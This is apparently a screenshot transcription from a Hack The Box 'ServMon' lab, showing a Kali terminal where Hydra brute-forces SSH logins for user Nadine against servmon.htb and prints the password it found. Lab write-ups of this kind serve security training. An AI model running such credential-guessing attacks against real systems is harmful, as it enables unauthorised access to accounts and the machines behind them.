 (kali㉿kali)-[~/HTB/servmon]
$ hydra -l Nadine -P nathansPasswords ssh://servmon.htb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-29 12:55:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://servmon.htb:22/
[22][ssh] host: servmon.htb   login: Nadine   password: L1k3B1gBut7s@W0rk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-29 12:55:03